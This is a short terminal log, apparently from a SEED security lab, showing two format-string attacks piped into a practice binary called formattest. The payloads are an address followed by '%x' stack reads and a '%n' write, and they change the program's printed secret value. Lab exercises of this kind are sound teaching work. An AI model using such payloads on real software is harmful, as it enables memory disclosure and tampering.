 [08/31/23]seed@VM:~/Downloads$ python -c 'print "\x90\xfa\x04\x08"+"%x"*8+"%.x"+
"%n"' | ./formattest
Please enter a string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd4240804fa88
Please enter a decimal integer:
Please enter another string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd4240804fa88
The secret is: FI65003
[08/31/23]seed@VM:~/Downloads$ python -c 'print "\x90\xfa\x04\x08"+"%x"*8+"%.8x"
+"%n"' | ./formattest
Please enter a string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd42400804fa88
Please enter a decimal integer:
Please enter another string:
��bfffed38b7bb8398101b7fff918bfffee64b7fd42400804fa88
The secret is: FI75003
[08/31/23]seed@VM:~/Downloads$